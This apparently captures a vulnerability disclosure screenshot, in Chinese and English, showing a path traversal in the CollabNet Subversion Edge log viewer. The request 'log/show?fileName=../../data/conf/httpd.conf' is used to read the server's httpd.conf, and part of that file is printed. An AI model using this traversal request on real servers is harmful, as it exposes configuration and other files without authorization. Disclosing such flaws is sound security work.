 Firefox
CollabNet Subversion Edge 日志
CollabNet Subversion Edge 服务器...
https://10.0.0.10:4434/csvn/log/show?fileName=../../data/conf/httpd.conf
10.0.0.10 未知类型 局域网 对方和您在同一内部网
访问最多 cnBeta.COM -INSAFE- 资料 网易新闻 消息速递 威锋网 Metasploit WVS 更新 冷热型饮水机柜式饮...
SubversionEdge
by CollabNet
版本库 用户 管理 Extensions
MAINTENANCE
Status
Server Logs
Software Updates
统计
Jobs
CONFIGURATION
Server Settings
Authentication
Proxy Server
Mail Server
Logging
EXTENSIONS
TeamForge
Cloud Services
Tip: Configuring LDAP can be difficult. Be
sure to read the LDAP section of the FAQ for
服务器日志: ../../data/conf/httpd.conf
日志： ../../data/conf/httpd.conf 大小： 2.15 KB
ServerRoot "D:\csvn"
LoadModule dav_module lib/modules/mod_dav.so
LoadModule authz_host_module lib/modules/mod_authz_host.so
LoadModule alias_module lib/modules/mod_alias.so
LoadModule auth_basic_module lib/modules/mod_auth_basic.so
LoadModule authn_alias_module lib/modules/mod_authn_alias.so
LoadModule authn_file_module lib/modules/mod_authn_file.so
LoadModule env_module lib/modules/mod_env.so
LoadModule log_config_module lib/modules/mod_log_config.so
LoadModule cgi_module lib/modules/mod_cgi.so
LoadModule actions_module lib/modules/mod_actions.so
LoadModule asis_module lib/modules/mod_asis.so
LoadModule authn_default_module lib/modules/mod_authn_default.so
LoadModule authz_default_module lib/modules/mod_authz_default.so
LoadModule authz_groupfile_module lib/modules/mod_authz_groupfile.so
LoadModule authz_user_module lib/modules/mod_authz_user.so
LoadModule dav_fs_module lib/modules/mod_dav_fs.so
LoadModule dir_module lib/modules/mod_dir.so
LoadModule include_module lib/modules/mod_include.so
www.wooyun.org